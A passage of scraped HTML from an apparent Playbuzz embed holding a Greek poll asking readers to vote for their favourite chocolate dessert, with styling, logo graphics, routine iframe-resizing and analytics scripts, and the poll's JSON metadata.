scale(1);transform:rotateY(0) scale(1)}}@keyframes flip-back-animation{0%{-webkit-backface-visibility:initial;backface-visibility:initial;-webkit-transform:rotateY(180deg) scale(1);transform:rotateY(180deg) scale(1)}50%{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-transform:rotateY(90deg) scale(.8);transform:rotateY(90deg) scale(.8)}100%{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-transform:rotateY(0) scale(1);transform:rotateY(0) scale(1)}}.poll-flipper-container{width:100%;-webkit-perspective:2000px;perspective:2000px}.poll-flipper-container .poll-flipper{position:relative;width:100%;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;z-index:1}.poll-flipper-container .poll-flipper.flipped{-webkit-animation:flip-animation .7s linear;animation:flip-animation .7s linear;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.poll-flipper-container .poll-flipper.reverse{-webkit-animation:flip-back-animation .7s linear;animation:flip-back-animation .7s linear}.poll-flipper-container .poll-flipper-back,.poll-flipper-container .poll-flipper-front{width:100%;top:0;left:0;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:rotateX(0);transform:rotateX(0)}.poll-flipper-container .poll-flipper-front{z-index:3;position:relative}.poll-flipper-container .poll-flipper-back{height:100%;position:absolute;-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg)}.poll-flipper-container .poll-flipper-back .end-card{height:calc(100% - 1px);margin-top:1px}.poll-flipper-container .poll-result-drawer{margin:0 14px 15px;padding:16px;text-align:center;-webkit-box-shadow:0 2px 20px 0 rgba(0,0,0,.1);box-shadow:0 2px 20px 0 rgba(0,0,0,.1);background-color:#fff;position:relative;opacity:0;-webkit-animation:.5s ease-out result-drawer-in,.5s linear fade-in;animation:.5s ease-out result-drawer-in,.5s linear fade-in;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;padding-bottom:24px}@media screen and (max-width:480px){.poll-flipper-container .poll-result-drawer{margin:0 8px 15px;padding:12px}}.poll-flipper-container .poll-result-drawer.ready{z-index:2}.poll-flipper-container .poll-result-drawer>div{opacity:0;-webkit-animation:.5s ease-out fade-in,.5s ease-out result-drawer-children-in;animation:.5s ease-out fade-in,.5s ease-out result-drawer-children-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.poll-flipper-container .poll-result-drawer .lead-form-action{margin-left:-16px;margin-right:-16px}@media screen and (max-width:480px){.poll-flipper-container .poll-result-drawer{padding:16px}}.poll-component-container{position:relative;width:100%}.poll-component-container::before{display:block;content:' ';width:100%;padding-top:56.25%}.poll-component-container>*{position:absolute;top:0;left:0;right:0;bottom:0}.poll-component-container .poll-component-header{height:24px;padding:3px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.poll-component-container .poll-component-header .text-viewer-component{color:inherit}.poll-component-container .poll-component-content-container{-webkit-box-sizing:border-box;box-sizing:border-box;display:grid;height:100%;overflow:hidden}.poll-component-container .poll-component-content-container .pb-poll-cover::before{display:none}.poll-component-container .poll-component-content-container.cover .pb-poll-cover .pb-image-viewer img{-o-object-fit:contain;object-fit:contain;-o-object-position:top;object-position:top}.poll-component-container .poll-component-content-container.cover .pb-poll-cover .overlay{background-color:transparent!important;background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#fff),color-stop(31.4%,#fff),color-stop(31.4%,#fff),to(rgba(255,255,255,0)));background:linear-gradient(0deg,#fff 0,#fff 31.4%,#fff 31.4%,rgba(255,255,255,0) 100%);opacity:1}.poll-component-container .poll-component-content-container.classic.background{grid-template-columns:27fr 37fr}.poll-component-container .poll-component-content-container.classic.background .pb-poll-cover .pb-image-viewer .pb-image-viewer-credits{display:none}.poll-component-container .poll-component-content-container .image-credits{color:#bfbfbf;position:absolute;right:0;bottom:9px;margin-left:auto;margin-right:25px;font-style:normal;font-weight:500;font-size:10px}@media screen and (max-width:480px){.poll-component-container{position:relative}.poll-component-container::before{display:block;content:' ';width:100%;padding-top:133.33333%}.poll-component-container>*{position:absolute;top:0;left:0;right:0;bottom:0}.poll-component-container .poll-component-content-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;background-image:none!important}.poll-component-container .poll-component-content-container .pb-poll-cover .overlay{opacity:.4}.poll-component-container .poll-component-content-container.classic.cover .image-credits{display:none}}</style>


<style></style>


</head>
<body>
<div id="pb-body-container" style="max-width: 640px">
<div item-id="c84a0255-146f-4f89-bb0d-cf933005202e"
     format-id="story"
     is-embed="new"
     class="new-item-stats embed-stat"></div>

<div id="app" data-embed="true" data-preview="false" data-autoplay="false" data-autoplay-timeout="" data-seo-enabled="false" data-disable-hyperlinks="false">
    <div class="viewport-monitor" data-reactroot=""><div class="rtl-root-element"><div class="viewport-monitor"><div class="pixel-top"></div></div><div class="pb-story mobile" style="max-height:unset;max-width:640px"><div class="sections"><div class="desktop"><div class="viewport-monitor"><div></div></div></div><div data-automation-section-type="pollSection"><div class="pb-poll-viewer"><div class="viewport-monitor"><div class="section-title text-empty"><div class="list-label-container"><div class="none" style="background-color:;color:#009cff"><span></span></div></div><div class="line-container"></div></div><div class="poll-question-wrapper background grid"><div class="show-questions-block"><div class="pb-poll-cover background"><div aria-label="" class="pb-image-viewer show-overlay cover-image"><div class="viewport-monitor"></div></div><div class="overlay" style="background-color:#000000"></div></div><div class="pb-poll-question basic" style="min-height:NaNpx"><div class="question-answers-container"><div class="question-text-wrapper grid" style="color:#ffffff"><h3 class="question-text"><div class="viewport-monitor"><div class="text-viewer-component"><p><span size="default" class="ql-size-default">Ψηφίστε το αγαπημένο σας σοκολατένιο γλυκό!</span></p></div></div></h3></div><div class="viewport-monitor"><div class="pb-quiz-answers-wrapper flex"><div class="pb-quiz-answers layout-grid not-rendered round is-poll grid grid-col-4 big"><div class="answer-wrapper" style="animation-delay:0s"><div class="wave-wrapper" style="animation-delay:1s"><button class="grid round undefined-answer grid" disabled="" title="" type="button"><div class="pb-grid-quiz-answer"><div class="answer-image-container embed-responsive embed-responsive-1by1"><div aria-label="" class="pb-image-viewer show-overlay"><div class="viewport-monitor"></div></div><div class="image-border" style="border-color:#000000"></div></div><div class="text-viewer-wrapper"><div class="viewport-monitor"><div class="text-viewer-component"><p><span size="default" class="ql-size-default">Brownies</span></p></div></div></div></div></button></div></div><div class="answer-wrapper" style="animation-delay:0.1s"><div class="wave-wrapper" style="animation-delay:1.1s"><button class="grid round undefined-answer grid" disabled="" title="" type="button"><div class="pb-grid-quiz-answer"><div class="answer-image-container embed-responsive embed-responsive-1by1"><div aria-label="" class="pb-image-viewer show-overlay"><div class="viewport-monitor"></div></div><div class="image-border" style="border-color:#000000"></div></div><div class="text-viewer-wrapper"><div class="viewport-monitor"><div class="text-viewer-component"><p><span size="default" class="ql-size-default">Σουφλέ σοκολάτας</span></p></div></div></div></div></button></div></div><div class="answer-wrapper" style="animation-delay:0.2s"><div class="wave-wrapper" style="animation-delay:1.2s"><button class="grid round undefined-answer grid" disabled="" title="" type="button"><div class="pb-grid-quiz-answer"><div class="answer-image-container embed-responsive embed-responsive-1by1"><div aria-label="" class="pb-image-viewer show-overlay"><div class="viewport-monitor"></div></div><div class="image-border" style="border-color:#000000"></div></div><div class="text-viewer-wrapper"><div class="viewport-monitor"><div class="text-viewer-component"><p><span size="default" class="ql-size-default">Προφιτερόλ</span></p></div></div></div></div></button></div></div><div class="answer-wrapper" style="animation-delay:0.30000000000000004s"><div class="wave-wrapper" style="animation-delay:1.3s"><button class="grid round undefined-answer grid" disabled="" title="" type="button"><div class="pb-grid-quiz-answer"><div class="answer-image-container embed-responsive embed-responsive-1by1"><div aria-label="" class="pb-image-viewer show-overlay"><div class="viewport-monitor"></div></div><div class="image-border" style="border-color:#000000"></div></div><div class="text-viewer-wrapper"><div class="viewport-monitor"><div class="text-viewer-component"><p><span size="default" class="ql-size-default">Σοκολατόπιτα</span></p></div></div></div></div></button></div></div></div></div></div></div><div class="question-footer layout-grid" style="color:#ffffff"><div class="question-votes no-credits"><svg style="fill:#ffffff"><use xlink:href="#pb-story-icon-poll-classic"></use></svg><div class="total-votes"><span style="margin-right:3px;margin-left:3px">0</span><span>Ψήφοι</span></div></div></div></div><div class="ad poll-ad-container" style="z-index:-1"><div class="poll-ad-wrapper"><div class="calculating"><div class="calculating-label">Calculating results</div><div class="calculating-strip"><div class="subline inc"></div><div class="subline dec"></div></div></div><div class="viewport-monitor"><div></div></div></div></div></div></div></div></div></div></div><div class="desktop"><div class="viewport-monitor"><div></div></div></div></div><div class="viewport-monitor"><div class="pixel-bottom"></div></div></div></div>
</div>


    	<div class="exco-logo-footer">
		<a href="//ex.co?pb_event_type=page_action&pb_event_pageActionLabel=powered_by_playbuzz&pb_event_pageActionName=click&pb_event_pageActionType=playbuzz_embed_logo"
			target="_blank">
			<span class="exco-logo-gray">
				<svg height="8" viewBox="0 0 39 10" fill="none" xmlns="http://www.w3.org/2000/svg">
					<path fill-rule="evenodd" clip-rule="evenodd"
						d="M25.2645 9.14399C23.9632 9.14399 22.8548 8.70607 21.97 7.84242C21.0858 6.97938 20.6375 5.87906 20.6375 4.572C20.6375 3.25831 21.0734 2.19433 21.97 1.3191C22.8667 0.443788 23.9752 0 25.2645 0C26.5236 0 27.5616 0.407822 28.4377 1.24671C28.5334 1.33838 28.5365 1.49192 28.4444 1.58892L27.6379 2.44023C27.5924 2.48808 27.5291 2.51559 27.4639 2.51559C27.4082 2.51559 27.3548 2.49547 27.3133 2.45882C26.7412 1.95247 26.0518 1.69575 25.2645 1.69575C24.4782 1.69575 23.8074 1.97175 23.2709 2.51612C22.7456 3.06743 22.4798 3.75872 22.4798 4.572C22.4798 5.38536 22.7456 6.07657 23.2696 6.6265C23.8075 7.17225 24.4782 7.44824 25.2645 7.44824C26.0519 7.44824 26.7413 7.19152 27.3134 6.68517C27.3548 6.64852 27.4083 6.62841 27.464 6.62841C27.5291 6.62841 27.5925 6.65584 27.6379 6.70377L28.4444 7.55507C28.5365 7.65208 28.5335 7.80562 28.4377 7.89729C27.5615 8.73617 26.5235 9.14399 25.2645 9.14399Z"
						fill="#A0A0A0" />
					<path fill-rule="evenodd" clip-rule="evenodd"
						d="M30.2848 7.8249C31.1675 8.70021 32.2586 9.14399 33.5281 9.14399C34.7974 9.14399 35.8885 8.70021 36.7713 7.8249C37.653 6.95065 38.1 5.85619 38.1 4.572C38.1 3.28788 37.653 2.19349 36.7713 1.3191C35.8884 0.443788 34.7973 0 33.5281 0C32.2588 0 31.1675 0.443788 30.2848 1.3191C29.403 2.19349 28.956 3.2878 28.956 4.572C28.956 5.85627 29.403 6.95065 30.2848 7.8249ZM31.5472 2.53493C32.0776 1.97021 32.7255 1.69566 33.5281 1.69566C34.3082 1.69566 34.9689 1.97798 35.4906 2.53371C36.0187 3.07778 36.2865 3.7635 36.2865 4.57198C36.2865 5.38526 36.0265 6.05727 35.4906 6.62786C34.9622 7.17238 34.3019 7.44838 33.528 7.44838C32.7429 7.44838 32.0767 7.17238 31.5459 6.62534C31.0236 6.0498 30.7696 5.3781 30.7696 4.57198C30.7696 3.77036 31.0313 3.08486 31.5472 2.53493Z"
						fill="#A0A0A0" />
					<path fill-rule="evenodd" clip-rule="evenodd"
						d="M16.651 9.01696C16.586 9.01696 16.5253 8.99113 16.4801 8.94426L13.4621 5.81694L10.444 8.94426C10.3988 8.9912 10.3381 9.01696 10.2731 9.01696C10.2103 9.01696 10.1511 8.99258 10.1063 8.94838L9.21479 8.06812C9.12213 7.9766 9.1203 7.82611 9.21075 7.73246L12.2607 4.57199L9.21075 1.41152C9.1203 1.31787 9.12213 1.16737 9.21479 1.07601L10.1063 0.195595C10.151 0.151323 10.2103 0.127015 10.2731 0.127015C10.3381 0.127015 10.3989 0.152847 10.444 0.19971L13.462 3.32703L16.48 0.19971C16.5253 0.152771 16.5859 0.127015 16.6509 0.127015C16.7137 0.127015 16.773 0.151399 16.8178 0.195595L17.7093 1.07586C17.8019 1.16737 17.8037 1.31787 17.7134 1.41152L14.6635 4.57199L17.7134 7.73246C17.8038 7.82611 17.8021 7.97668 17.7094 8.06804L16.8179 8.94846C16.7731 8.99265 16.7139 9.01696 16.651 9.01696ZM2.79407 1.90499C2.79407 1.90499 2.79407 1.78947 2.79407 1.64751V0.384494C2.79407 0.242533 2.79407 0.127014 2.79407 0.127014H7.89108C8.02177 0.127014 8.12806 0.242533 8.12806 0.384494V1.64758C8.12806 1.78947 8.02177 1.90506 7.89108 1.90506H2.79407V1.90499Z"
						fill="#A0A0A0" />
					<path fill-rule="evenodd" clip-rule="evenodd"
						d="M1.77797 1.90499H0.253974C0.11369 1.90499 0 1.7913 0 1.65101V0.380989C0 0.240704 0.11369 0.127014 0.253974 0.127014H1.77797C1.77797 0.127014 1.77797 1.90499 1.77797 1.90499Z"
						fill="#A0A0A0" />
					<path fill-rule="evenodd" clip-rule="evenodd"
						d="M2.79407 5.46103C2.79407 5.46103 2.79407 5.34551 2.79407 5.20355V3.94046C2.79407 3.79858 2.79407 3.68298 2.79407 3.68298H7.89108C8.02177 3.68298 8.12806 3.7985 8.12806 3.94046V5.20355C8.12806 5.34551 8.02177 5.46103 7.89108 5.46103H2.79407Z"
						fill="#A0A0A0" />
					<path fill-rule="evenodd" clip-rule="evenodd"
						d="M1.77797 5.46103H0.253974C0.11369 5.46103 0 5.34727 0 5.20698V3.93696C0 3.79667 0.11369 3.68298 0.253974 3.68298H1.77797C1.77797 3.68298 1.77797 5.46103 1.77797 5.46103Z"
						fill="#A0A0A0" />
					<path fill-rule="evenodd" clip-rule="evenodd"
						d="M2.79407 9.01699C2.79407 9.01699 2.79407 8.90147 2.79407 8.75951V7.49649C2.79407 7.35453 2.79407 7.23901 2.79407 7.23901H7.89108C8.02177 7.23901 8.12806 7.35453 8.12806 7.49649V8.75958C8.12806 8.90154 8.02177 9.01706 7.89108 9.01706L2.79407 9.01699Z"
						fill="#A0A0A0" />
					<path fill-rule="evenodd" clip-rule="evenodd"
						d="M1.77797 9.01699H0.253974C0.11369 9.01699 0 8.9033 0 8.76301V7.49299C0 7.3527 0.11369 7.23901 0.253974 7.23901H1.77797V9.01699Z"
						fill="#A0A0A0" />
					<path fill-rule="evenodd" clip-rule="evenodd"
						d="M19.1771 5.46102H17.907C17.7667 5.46102 17.6531 5.34733 17.6531 5.20704V3.93702C17.6531 3.79673 17.7667 3.68304 17.907 3.68304H19.1771C19.3173 3.68304 19.431 3.79673 19.431 3.93702V5.20704C19.431 5.34725 19.3173 5.46102 19.1771 5.46102Z"
						fill="#A0A0A0" />
				</svg>
			</span>

			<span class="exco-logo-black">
				<svg height="8" viewBox="0 0 39 10" fill="none" xmlns="http://www.w3.org/2000/svg">
					<path fill-rule="evenodd" clip-rule="evenodd"
						d="M25.2644 9.14399C23.9632 9.14399 22.8548 8.70607 21.9699 7.84242C21.0858 6.97938 20.6375 5.87906 20.6375 4.572C20.6375 3.25831 21.0734 2.19433 21.97 1.3191C22.8667 0.443789 23.9751 0 25.2645 0C26.5236 0 27.5616 0.407822 28.4377 1.24671C28.5334 1.33838 28.5365 1.49192 28.4444 1.58892L27.6378 2.44023C27.5924 2.48808 27.5291 2.51559 27.4639 2.51559C27.4082 2.51559 27.3548 2.49547 27.3133 2.45882C26.7412 1.95247 26.0518 1.69575 25.2644 1.69575C24.4782 1.69575 23.8074 1.97175 23.2709 2.51612C22.7456 3.06743 22.4798 3.75872 22.4798 4.572C22.4798 5.38536 22.7456 6.07657 23.2696 6.6265C23.8075 7.17224 24.4782 7.44824 25.2645 7.44824C26.0519 7.44824 26.7413 7.19152 27.3134 6.68517C27.3548 6.64852 27.4083 6.62841 27.464 6.62841C27.5291 6.62841 27.5925 6.65584 27.6379 6.70377L28.4444 7.55507C28.5365 7.65208 28.5335 7.80562 28.4377 7.89729C27.5615 8.73617 26.5235 9.14399 25.2644 9.14399Z"
						fill="#080808" />
					<path fill-rule="evenodd" clip-rule="evenodd"
						d="M30.2848 7.8249C31.1675 8.70021 32.2586 9.14399 33.5281 9.14399C34.7974 9.14399 35.8885 8.70021 36.7713 7.8249C37.653 6.95065 38.1 5.85619 38.1 4.572C38.1 3.28788 37.653 2.19349 36.7713 1.3191C35.8884 0.443788 34.7973 0 33.5281 0C32.2588 0 31.1675 0.443788 30.2848 1.3191C29.403 2.19349 28.956 3.2878 28.956 4.572C28.956 5.85627 29.403 6.95065 30.2848 7.8249ZM31.5472 2.53493C32.0776 1.97021 32.7255 1.69566 33.5281 1.69566C34.3082 1.69566 34.9689 1.97798 35.4906 2.53371C36.0187 3.07778 36.2865 3.7635 36.2865 4.57198C36.2865 5.38526 36.0265 6.05727 35.4906 6.62786C34.9622 7.17238 34.3019 7.44838 33.528 7.44838C32.7429 7.44838 32.0767 7.17238 31.5459 6.62534C31.0236 6.0498 30.7696 5.3781 30.7696 4.57198C30.7696 3.77036 31.0313 3.08486 31.5472 2.53493Z"
						fill="#080808" />
					<path fill-rule="evenodd" clip-rule="evenodd"
						d="M16.651 9.01696C16.586 9.01696 16.5253 8.99113 16.4801 8.94426L13.4621 5.81694L10.444 8.94426C10.3988 8.9912 10.3381 9.01696 10.2731 9.01696C10.2103 9.01696 10.1511 8.99258 10.1063 8.94838L9.21479 8.06812C9.12213 7.9766 9.1203 7.82611 9.21075 7.73246L12.2607 4.57199L9.21075 1.41152C9.1203 1.31787 9.12213 1.16737 9.21479 1.07601L10.1063 0.195595C10.151 0.151323 10.2103 0.127015 10.2731 0.127015C10.3381 0.127015 10.3989 0.152847 10.444 0.19971L13.462 3.32703L16.48 0.19971C16.5253 0.152771 16.5859 0.127015 16.6509 0.127015C16.7137 0.127015 16.773 0.151399 16.8178 0.195595L17.7093 1.07586C17.8019 1.16737 17.8037 1.31787 17.7134 1.41152L14.6635 4.57199L17.7134 7.73246C17.8038 7.82611 17.8021 7.97668 17.7094 8.06804L16.8179 8.94846C16.7731 8.99265 16.7139 9.01696 16.651 9.01696ZM2.79407 1.90499C2.79407 1.90499 2.79407 1.78947 2.79407 1.64751V0.384494C2.79407 0.242533 2.79407 0.127014 2.79407 0.127014H7.89108C8.02177 0.127014 8.12806 0.242533 8.12806 0.384494V1.64758C8.12806 1.78947 8.02177 1.90506 7.89108 1.90506H2.79407V1.90499Z"
						fill="#080808" />
					<path fill-rule="evenodd" clip-rule="evenodd"
						d="M1.77797 1.90499H0.253974C0.11369 1.90499 0 1.7913 0 1.65101V0.380989C0 0.240704 0.11369 0.127014 0.253974 0.127014H1.77797C1.77797 0.127014 1.77797 1.90499 1.77797 1.90499Z"
						fill="#06DCF9" />
					<path fill-rule="evenodd" clip-rule="evenodd"
						d="M2.79407 5.46103C2.79407 5.46103 2.79407 5.34551 2.79407 5.20355V3.94046C2.79407 3.79858 2.79407 3.68298 2.79407 3.68298H7.89108C8.02177 3.68298 8.12806 3.7985 8.12806 3.94046V5.20355C8.12806 5.34551 8.02177 5.46103 7.89108 5.46103H2.79407Z"
						fill="#080808" />
					<path fill-rule="evenodd" clip-rule="evenodd"
						d="M1.77797 5.46103H0.253974C0.11369 5.46103 0 5.34727 0 5.20698V3.93696C0 3.79667 0.11369 3.68298 0.253974 3.68298H1.77797C1.77797 3.68298 1.77797 5.46103 1.77797 5.46103Z"
						fill="#28A0F9" />
					<path fill-rule="evenodd" clip-rule="evenodd"
						d="M2.79407 9.01699C2.79407 9.01699 2.79407 8.90147 2.79407 8.75951V7.49649C2.79407 7.35453 2.79407 7.23901 2.79407 7.23901H7.89108C8.02177 7.23901 8.12806 7.35453 8.12806 7.49649V8.75958C8.12806 8.90154 8.02177 9.01706 7.89108 9.01706L2.79407 9.01699V9.01699Z"
						fill="#080808" />
					<path fill-rule="evenodd" clip-rule="evenodd"
						d="M1.77797 9.01699H0.253974C0.11369 9.01699 0 8.9033 0 8.76301V7.49299C0 7.3527 0.11369 7.23901 0.253974 7.23901H1.77797V9.01699Z"
						fill="#A036F7" />
					<path fill-rule="evenodd" clip-rule="evenodd"
						d="M19.177 5.46102H17.907C17.7667 5.46102 17.653 5.34733 17.653 5.20704V3.93702C17.653 3.79673 17.7667 3.68304 17.907 3.68304H19.177C19.3173 3.68304 19.431 3.79673 19.431 3.93702V5.20704C19.431 5.34725 19.3173 5.46102 19.177 5.46102Z"
						fill="#080808" />
				</svg>
			</span>
		</a>
	</div> 


<!-- Inline Scripts -->
<script>'use strict';

/* eslint no-bitwise: "off" */
function pbGuidGenerator() {

    return {
        generate: generate
    };


    function generate() {
        return 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function (c) {
            var r = Math.random() * 16 | 0, v = c === 'x' ? r : (r & 0x3 | 0x8);
            return v.toString(16);
        });
    }
}
</script>
<script>'use strict';

function pbQueryStringProvider() {

    return {
        getValue: getValue
    };

    /**
     * Get the value of a key in the query string.
     * @param  {String} key The key to get the value of
     * @return {String} The value
     */
    function getValue(key) {
        var href = window.location.href;
        var reg = new RegExp('[?&]' + key + '=([^&#]*)', 'i');
        var string = reg.exec(href);
        return string ? string[1] : null;
    }
}
</script>
<script>'use strict';

function PlaybuzzIframeResizer() {

    var throttledResize = throttle(resize, 200),
        height,
        container,
        observer;

    return {
        listen: listen,
        stop: stop
    };

    function listen(id) {

        container = document.getElementById(id);

        window.addEventListener('resize', throttledResize);
        window.addEventListener('orientationchange', throttledResize);

        observer = new MutationObserver(throttledResize);
        observer.observe(container, {
            attributes: true,
            childList: true,
            characterData: false,
            attributeOldValue: false,
            characterDataOldValue: false,
            subtree: true
        });

        throttledResize();
    }

    function stop() {
        window.removeEventListener('resize', throttledResize);
        window.removeEventListener('orientationchange', throttledResize);

        observer.disconnect();
    }

    /**
     * A function to throttling events with a provided delay.
     *
     * @see https://remysharp.com/2010/07/21/throttling-function-calls/
     * @param fn
     * @param delay
     * @returns {Function}
     */
    function throttle(fn, delay) {
        var last,
            timer;
        return function () {
            var now = Date.now(),
                context = this,
                args = arguments;
            if (last && now < last + delay) {
                clearTimeout(timer);
                timer = setTimeout(function () {
                    last = now;
                    fn.apply(context, args);
                }, last + delay - now);
            } else {
                last = now;
                fn.apply(context, args);
            }
        };
    }

    function resize() {
        /* Get current body height.*/
        var newBodyHeight = container.offsetHeight;

        /* If it changed since last time checked. */
        if (newBodyHeight !== height) {
            /* Set the parent iframe height. */
            window.frameElement.style.height = newBodyHeight + 'px';
            height = newBodyHeight;
        }
    }
}
</script>
<script>'use strict';

function getTopWindow() {
    var win = window;

    while (win.frameElement) {
        win = win.parent;
    }

    return win;
}

function deltaFromDomLoaded() {
    var win = getTopWindow();
    return win.performance.now();
}

function dispatchHtmlLoaded(pageId, itemId, placementId, analyticsUrl){
    var deltaTime = (deltaFromDomLoaded() / 1000).toFixed(2);

    /* Dispatch html_loaded event. */
    var event = {
        eventName: 'html_loaded',
        deltaTime: deltaTime,
        articleid: itemId,
        pageloadUid: getTopWindow().pbPageIdentifier || pageId
    };

    if (placementId) {
        event.placementId = placementId;
        event.experienceId = itemId;
    }

    var xhr = new XMLHttpRequest();
    xhr.open('POST', analyticsUrl, true);
    xhr.setRequestHeader('Content-Type', 'text/plain;charset=UTF-8');
    xhr.send(JSON.stringify(event));
}
</script>
<script>
    (function () {
        var guidGenerator = new pbGuidGenerator(),
            pageIdentifier = guidGenerator.generate(),
            queryStringProvider = new pbQueryStringProvider(),
            iframeResizer = new PlaybuzzIframeResizer();

        /* Set the playbuzz globals. */
        window.pbIframeResizer = iframeResizer;
        window.pbPageIdentifier = pageIdentifier;
        window.pbItem = {"id":"c84a0255-146f-4f89-bb0d-cf933005202e","tags":[],"locale":"el-GR","status":"published","translation":{"enabled":true},"sponsored":{"enabled":false,"tag":false},"permission":{"view":"public"},"created":"2018-08-15T16:21:05.343Z","updated":"2018-08-15T16:22:59.2358504Z","creator":{"id":"960c4b2c-c14b-45e5-9c08-727cfff3276b","firstName":"Θεόδωρος","lastName":"Ραυτόπουλος","nickName":"ydcffu10","facebook":"","thumbnail":"//lh4.googleusercontent.com/-otiXXvMABX8/AAAAAAAAAAI/AAAAAAAAAhg/yzJUyHPB4JA/photo.jpg?sz=50","thumbnailLarge":"//lh4.googleusercontent.com/-otiXXvMABX8/AAAAAAAAAAI/AAAAAAAAAhg/yzJUyHPB4JA/photo.jpg?sz=50","allowedToMarkSponsored":false,"isActivated":true,"isDeleted":false,"isBlocked":false,"registrationDate":"2018-08-15T16:12:37.037Z","lastLogin":"2018-12-10T21:44:50.597Z","accountId":null,"isPbWriter":false,"userRoleId":"65b8deb3e314da00124c59cc","domainsAccess":[],"channels":[{"id":"960c4b2c-c14b-45e5-9c08-727cfff3276b","firstName":"Θεόδωρος","lastName":"Ραυτόπουλος","nickName":"ydcffu10","facebook":"","thumbnail":"//lh4.googleusercontent.com/-otiXXvMABX8/AAAAAAAAAAI/AAAAAAAAAhg/yzJUyHPB4JA/photo.jpg?sz=50","thumbnailLarge":"//lh4.googleusercontent.com/-otiXXvMABX8/AAAAAAAAAAI/AAAAAAAAAhg/yzJUyHPB4JA/photo.jpg?sz=50","allowedToMarkSponsored":false,"isActivated":true,"isDeleted":false,"isBlocked":false,"registrationDate":"2018-08-15T16:12:37.037Z","lastLogin":"2018-12-10T21:44:50.597Z","accountId":null,"isPbWriter":false,"userRoleId":"65b8deb3e314da00124c59cc","domainsAccess":[]}]},"formatId":"story","title":"Αγαπημένο Γλυκό Σοκολάτας","description":"Ψηφίστε το αγαπημένο σας σοκολατένιο γλυκό!","detectedLocale":"el-GR","thumbnail":{"mediaType":"image","originalImageUrl":"https://img.playbuzz.com/image/upload/v1534350059/gwp677zvk3hcptjr9vsd.jpg","url":"https://img.playbuzz.com/image/upload/ar_1.3333333333333333,c_crop/ar_100:53,c_crop/w_640,c_mfit/ar_420:315,c_crop/w_420,c_fill/v1534350059/gwp677zvk3hcptjr9vsd.jpg","canvasObjects":{},"width":1200,"height":899,"isAnimated":false,"selected":{"h":900,"w":1200,"x":0,"y":26.5,"x2":1200,"y2":926.5},"fileSize":230727},"socialThumbnail":{"mediaType":"image","originalImageUrl":"https://img.playbuzz.com/image/upload/v1534350059/gwp677zvk3hcptjr9vsd.jpg","url":"https://img.playbuzz.com/image/upload/ar_1.3333333333333333,c_crop/ar_100:53,c_crop/w_640,c_mfit/ar_420:221,c_crop/w_420,c_fill/v1534350059/gwp677zvk3hcptjr9vsd.jpg","canvasObjects":{},"width":1200,"height":899,"isAnimated":false,"selected":{"h":900,"w":1200,"x":0,"y":26.5,"x2":1200,"y2":926.5},"fileSize":230727},"sections":[[{"template":"background","answersTemplate":"grid","style":{"backgroundColor":"#000000","color":"#ffffff"},"settings":{"votingEnabled":true,"showTotalVotes":true,"showEndingCard":true,"showThumbnail":false},"questions":[{"id":"25a2c00d-37d5-4da2-aad2-da51204a6922","text":"Ψηφίστε το αγαπημένο σας σοκολατένιο γλυκό!","media":{"mediaType":"image","originalImageUrl":"https://img.playbuzz.com/image/upload/v1534350059/gwp677zvk3hcptjr9vsd.jpg","url":"https://img.playbuzz.com/image/upload/ar_1.3333333333333333,c_crop/v1534350059/gwp677zvk3hcptjr9vsd.jpg","canvasObjects":{},"width":1200,"height":899,"isAnimated":false,"selected":{"h":900,"w":1200,"x":0,"y":26.5,"x2":1200,"y2":926.5},"fileSize":230727},"answers":[{"id":"5ac9f202-d8b4-4c94-a2fd-722f9c456081","text":"Brownies","media":{"mediaType":"image","originalImageUrl":"https://img.playbuzz.com/image/upload/v1534349902/qe1bellk6dsj2o2xj0uy.jpg","url":"https://img.playbuzz.com/image/upload/ar_1,c_crop/v1534349902/qe1bellk6dsj2o2xj0uy.jpg","canvasObjects":{},"width":194,"height":194,"isAnimated":false,"selected":{"h":194,"w":194,"x":32.5,"y":0,"x2":226.5,"y2":194},"fileSize":18751}},{"id":"c9df7168-8ad2-47f2-a382-dcc818985049","text":"Σουφλέ σοκολάτας","media":{"mediaType":"image","originalImageUrl":"https://img.playbuzz.com/image/upload/v1534349920/mk0tfkrs3ckw6dg0wtig.jpg","url":"https://img.playbuzz.com/image/upload/ar_1,c_crop/v1534349920/mk0tfkrs3ckw6dg0wtig.jpg","canvasObjects":{},"width":334,"height":334,"isAnimated":false,"selected":{"h":334,"w":334,"x":83,"y":0,"x2":417,"y2":334},"fileSize":44690}},{"id":"7359d752-cab7-4dd7-b246-7018ef3f67a2","text":"Προφιτερόλ","media":{"mediaType":"image","originalImageUrl":"https://img.playbuzz.com/image/upload/v1534349948/io3whd1gtdmfr9tf7yth.jpg","url":"https://img.playbuzz.com/image/upload/ar_1,c_crop/v1534349948/io3whd1gtdmfr9tf7yth.jpg","canvasObjects":{},"width":500,"height":500,"isAnimated":false,"selected":{"h":500,"w":500,"x":0,"y":100.5,"x2":500,"y2":600.5},"fileSize":105080}},{"id":"cce78097-97f8-4e85-8165-df37ab8bd6db","text":"Σοκολατόπιτα","media":{"mediaType":"image","originalImageUrl":"https://img.playbuzz.com/image/upload/v1534349952/q4ujmkruvvs4xiz83c0p.jpg","url":"https://img.playbuzz.com/image/upload/ar_1,c_crop/v1534349952/q4ujmkruvvs4xiz83c0p.jpg","canvasObjects":{},"width":250,"height":250,"isAnimated":false,"selected":{"h":250,"w":250,"x":146,"y":0,"x2":396,"y2":250},"fileSize":46892}}]}],"endCard":{"title":"","description":"","linkText":"","linkUrl":""},"id":"1748b928-76c3-4aac-b8a8-a64cb8af8faf","type":"pollSection","list":{"type":"none","backgroundColor":"#009cff","color":"#fff","enableVoting":true,"enableDownVoting":false},"title":{"ops":[{"insert":"\